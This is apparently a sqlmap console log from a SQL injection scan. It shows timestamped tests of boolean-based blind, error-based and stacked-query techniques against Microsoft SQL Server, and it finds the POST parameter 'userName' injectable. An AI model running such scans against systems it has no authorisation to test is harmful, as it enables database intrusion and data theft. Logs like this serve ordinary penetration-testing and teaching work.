 for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] y
[08:41:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:41:09] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:41:10] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[08:41:10] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original
value)'
[08:41:10] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause'
[08:41:11] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause (original va
lue)'
[08:41:11] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)'
[08:41:23] [INFO] POST parameter 'userName' appears to be 'Microsoft SQL Server/Sybase boolean-based blin
d - Stacked queries (IF)' injectable (with --code=200)
[08:41:23] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[08:41:25] [INFO] POST parameter 'userName' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HA
VING clause (IN)' injectable
[08:41:25] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[08:41:26] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'